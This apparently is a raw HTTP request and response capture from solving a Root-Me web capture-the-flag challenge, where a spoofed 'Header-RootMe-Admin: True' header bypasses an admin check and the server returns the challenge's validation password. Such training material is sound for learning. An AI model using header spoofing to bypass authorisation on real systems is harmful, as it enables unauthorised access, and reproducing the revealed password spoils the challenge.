 GET /web-serveur/ch5/ HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101
Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Header-RootMe-Admin: True
DNT: 1
Connection: close
Cookie: uid=
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Server: nginx
Date: Sun, 24 Feb 2019 16:48:19 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Header-RootMe-Admin: none
Content-Length: 359
<html>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' me
/><iframe id='iframe' src='https://www.root-me.org/?page=externe_header'></iframe>
<p>Content is not the only part of an HTTP response!</p>
<p>You dit it ! You can validate the challenge with the password HeadersMayBeUseful<
</html>